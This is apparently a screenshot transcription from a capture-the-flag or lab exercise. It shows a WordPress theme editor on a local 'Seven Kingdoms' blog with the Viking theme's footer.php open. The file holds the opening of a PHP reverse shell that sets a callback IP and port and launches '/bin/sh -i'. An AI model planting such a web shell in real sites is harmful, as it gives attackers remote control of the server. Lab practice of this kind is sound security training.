 Edit Themes ‹ The Seven ... ×
192.168.0.125/blog/wp-admin/theme-editor.php?file=footer.php&theme=viking
The Seven Kingdoms blog 4 0 + New Howdy, Daenerys Targaryen
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
WordPress 4.7 is available! Please update now.
Edit Themes
Viking: Theme Footer (footer.php)
Select theme to edit: Viking Select
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.104';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
content-page.php
content-search.php
content-single.php
content.php
Theme Footer
(footer.php)
Theme Functions
(functions.php)